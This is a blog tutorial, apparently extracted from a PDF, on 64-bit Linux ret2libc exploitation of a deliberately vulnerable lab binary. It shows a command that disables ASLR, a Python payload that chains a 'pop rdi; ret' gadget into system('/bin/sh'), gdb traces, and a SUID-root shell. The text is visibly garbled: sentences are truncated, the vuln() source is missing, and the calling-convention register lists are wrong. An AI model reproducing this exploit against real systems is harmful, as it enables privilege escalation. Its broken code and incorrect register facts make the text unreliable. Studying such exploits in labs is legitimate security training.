## **64-bit Linux stack smashing tutorial: Part 2**

*[Written o](http://blog.techorganic.com/)n [April 21, 2015](http://blog.techorganic.com/)*

This is part 2 of my 64-bit Linux Stack Smashing tutorial. In part 1 we exploit bit binary using a classic stack overflow and learned that we can't just blindly to overwrite RIP by spamming the buffer with bytes. We turned off ASLR, N. stack canaries in part 1 so we could focus on the exploitation rather than by these security features. This time we'll enable NX and look at how we can e same binary using ret2libc.

## **Setup**

The setup is identical to what I was using in part 1. We'll also be making use following:

- Python Exploit Development Assistance for GDB
- Ropper

## **Ret2Libc**

int vuln() {

Here's the same binary we exploited in part 1. The only difference is we'll ke enabled which will prevent our previous exploit from working since the stack no[n-executable:](https://github.com/longld/peda)

```
/* Compile: gcc -fno-stack-protector ret2libc.c -o ret2libc */
/* Disable ASLR: echo 0 > /proc/sys/kernel/randomize va space */
#include <stdio.h>
#include <unistd.h>
```

```
int main(int argc, char *argv[]) {
     printf("Try to exec /bin/sh");
     vuln();
     return 0;
}
```
You can also grab the precompiled binary here.

In 32-bit binaries, a ret2libc attack involves setting up a fake stack frame so function calls a function in libc and passes it any parameters it needs. Typically this would be returning to system() and having it execute "/bin/sh".

In 64-bit binaries, function parameters are passed in registers, therefore the need to fake a stack frame. The first six parameters are passed in registers RSI, RDX, RCX, R8, and R9. Anything be[yond](https://gist.github.com/superkojiman/595524f6b96c79380568) that is passed in the stack. This means that before returning to our function of choice in libc, we need to mak the registers are setup correctly with the parameters the function is expecting. turn leads us to having to use a bit of Return Oriented Programming (ROP). not familiar with ROP, don't worry, we won't be going into the crazy stuff.

We'll start with a simple exploit that returns to system() and executes "/bin/s need a few things:

- The address of system(). ASLR is disabled so we don't have to worry about address changing.
- A pointer to "/bin/sh".
- Since the first function parameter needs to be in RDI, we need a ROP got that will copy the pointer to "/bin/sh" into RDI.

Let's start with finding the address of system(). This is easily done within gdle

```
gdb-peda$ p system
$1 = {\text{text variable}, no debug info>} 0x7ffff7a5ac40 \text{ } {\text{system}}$
```
We can just as easily search for a pointer to "/bin/sh":

.

.

.

```
gdb-peda$ find "/bin/sh"
Searching for '/bin/sh' in: None ranges
Found 3 results, display max 3 items:
ret2libc : 0x4006ff --> 0x68732f6e69622f ('/bin/sh')
ret2libc : 0x6006ff --> 0x68732f6e69622f ('/bin/sh')
     libc : 0x7ffff7b9209b --> 0x68732f6e69622f ('/bin/sh')
```
The first two pointers are from the string in the binary that prints out "Try to exec /bin/sh". The third is from libc itself, and in fact if you do have access to libc, then feel free to use it. In this case, we'll go with the first one at 0x4006ff.

Now we need a gadget that copies 0x4006ff to RDI. We can search for one using ropper. Let's see if we can find any instructions that use EDI or RDI:

```
koji@pwnbox:~/ret2libc$ ropper --file ret2libc --search "% ?di"
Gadgets
=======
0x0000000000400520: mov edi, 0x601050; jmp rax;
0x000000000040051f: pop rbp; mov edi, 0x601050; jmp rax;
0x00000000004006a3: pop rdi; ret ;
3 gadgets found
```
The third gadget that pops a value off the stack into RDI is perfect. We now have everything we need to construct our exploit:

```
#!/usr/bin/env python
from struct import *
buf = ""
buf += "A"*104 \# junk
buf += pack("<Q", 0x000000000004006a3) # pop rdi; ret;
buf += pack("<Q", 0x4006ff) # pointer to "/bin/sh" gets popped
buf += pack("<Q", 0x7ffff7a5ac40) # address of system()
f = open("in.txt", "w")f.write(buf)
```
This exploit will write our payload into in.txt which we can redirect into the binary within gdb. Let's go over it quickly:

- Line 7: We overwrite RIP with the address of our ROP gadget so when vuln() returns, it executes pop rdi; ret.
- Line 8: This value is popped into RDI when pop rdi is executed. Once that's done, RSP will be pointing to 0x7ffff7a5ac40; the address of system().
- Line 9: When ret executes after pop rdi, execution returns to system(). system() will look at RDI for the parameter it expects and execute it. In this case, it executes "/bin/sh".

Let's see it in action in gdb. We'll set a breakpoint at vuln()'s return instruction:

gdb-peda\$ br \*vuln+73 Breakpoint 1 at 0x40060f

.

.

Now we'll redirect the payload into the binary and it should hit our first breakpoint:

```
gdb-peda$ r < in.txt
Try to exec /bin/sh
Read 128 bytes. buf is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�
No shell for you :(
```

```
[-------------------------------------code-------------------------------------]
   0x400604 <vuln+62>: call 0x400480 <puts@plt>
    0x400609 <vuln+67>: mov eax,0x0
    0x40060e <vuln+72>: leave
=> 0x40060f <vuln+73>: ret
    0x400610 <main>: push rbp
   0x400611 <main+1>: mov rbp, rsp
    0x400614 <main+4>: sub rsp,0x10
    0x400618 <main+8>: mov DWORD PTR [rbp-0x4],edi
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe508 --> 0x4006a3 (<__libc_csu_init+99>: pop rdi)
0008| 0x7fffffffe510 --> 0x4006ff --> 0x68732f6e69622f ('/bin/sh')
0016  0x7ffffffffe518 --> 0x7ffff7a5ac40  (<system>: test rdi,rdi)
0024| 0x7fffffffe520 --> 0x0
0032| 0x7ffffffffe528 --> 0x7ffff7a37ec5 (< libc start main+245>: mov edi
0040| 0x7fffffffe530 --> 0x0
0048| 0x7fffffffe538 --> 0x7fffffffe608 --> 0x7fffffffe827 ("/home/koji/ret2li
0056| 0x7fffffffe540 --> 0x100000000
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x000000000040060f in vuln ()
```
.

Notice that RSP points to 0x4006a3 which is our ROP gadget. Step in and we'll return to our gadget where we can now execute pop rdi.



```
0008 | 0x7ffffffffe518 --> 0x7ffff7a5ac40 (<system>: test rdi,rdi)
0016| 0x7fffffffe520 --> 0x0
0024| 0x7ffffffffe528 --> 0x7ffff7a37ec5 (< libc start main+245>: mov edi
0032| 0x7fffffffe530 --> 0x0
0040| 0x7fffffffe538 --> 0x7fffffffe608 --> 0x7fffffffe827 ("/home/koji/ret2li
0048| 0x7fffffffe540 --> 0x100000000
0056| 0x7fffffffe548 --> 0x400610 (<main>: push rbp)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00000000004006a3 in __libc_csu_init ()
```
Step in and RDI should now contain a pointer to "/bin/sh":

```
gdb-peda$ si
[----------------------------------registers-----------------------------------]
.
.
.
RDI: 0x4006ff --> 0x68732f6e69622f ('/bin/sh')
.
.
.
[-------------------------------------code-------------------------------------]
  0x40069e < libc csu init+94>: pop r13
    0x4006a0 <__libc_csu_init+96>: pop r14
   0x4006a2 <__libc_csu_init+98>: pop r15
=> 0x4006a4 <__libc_csu_init+100>: ret
    0x4006a5: data32 nop WORD PTR cs:[rax+rax*1+0x0]
    0x4006b0 <__libc_csu_fini>: repz ret
   0x4006b2: add BYTE PTR [rax], al
   0x4006b4 < fini>: sub rsp,0x8
[------------------------------------stack-------------------------------------]
0000  0x7ffffffffe518 --> 0x7ffff7a5ac40  (<system>: test rdi,rdi)
0008| 0x7fffffffe520 --> 0x0
0016| 0x7ffffffffe528 --> 0x7ffff7a37ec5 (<__libc_start_main+245>:    mov    edi
0024| 0x7fffffffe530 --> 0x0
0032| 0x7fffffffe538 --> 0x7fffffffe608 --> 0x7fffffffe827 ("/home/koji/ret2li
0040| 0x7fffffffe540 --> 0x100000000
```

```
0048| 0x7fffffffe548 --> 0x400610 (<main>: push rbp)
0056| 0x7fffffffe550 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00000000004006a4 in __libc_csu_init ()
```
Now RIP points to ret and RSP points to the address of system(). Step in again and we should now be in system()



At this point if we just continue execution we should see that "/bin/sh" is executed:

```
gdb-peda$ c
[New process 11114]
process 11114 is executing new program: /bin/dash
Error in re-setting breakpoint 1: No symbol table is loaded. Use the "file" of
Error in re-setting breakpoint 1: No symbol "vuln" in current context.
Error in re-setting breakpoint 1: No symbol "vuln" in current context.
Error in re-setting breakpoint 1: No symbol "vuln" in current context.
[New process 11115]
Error in re-setting breakpoint 1: No symbol "vuln" in current context.
process 11115 is executing new program: /bin/dash
Error in re-setting breakpoint 1: No symbol table is loaded. Use the "file" of
Error in re-setting breakpoint 1: No symbol "vuln" in current context.
```

```
Error in re-setting breakpoint 1: No symbol "vuln" in current context.
Error in re-setting breakpoint 1: No symbol "vuln" in current context.
[Inferior 3 (process 11115) exited normally]
Warning: not running or target is remote
```
Perfect, it looks like our exploit works. Let's try it and see if we can get a root shell. We'll change ret2libc's owner and permissions so that it's SUID root:

```
koji@pwnbox:~/ret2libc$ sudo chown root ret2libc
koji@pwnbox:~/ret2libc$ sudo chmod 4755 ret2libc
```
Now let's execute our exploit much like we did in part 1:

```
koji@pwnbox:~/ret2libc$ (cat in.txt ; cat) | ./ret2libc
Try to exec /bin/sh
Read 128 bytes. buf is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�
No shell for you :(
whoami
root
```
Got our root shell again, and we bypassed NX. Now this was a relatively simple exploit that only required one parameter. What if we need more? Then we need to find more gadgets that setup the registers accordingly before returning to a function in libc. If you're up for a challenge, rewrite the exploit so that it calls execve() instead of system(). execve() requires three parameters:

```
int execve(const char *filename, char *const argv[], char *const envp[]);
```
This means you'll need to have RDI, RSI, and RCX populated with proper values before calling execve(). Try to use gadgets only within the binary itself, that is, don't look for gadgets in libc. Good luck!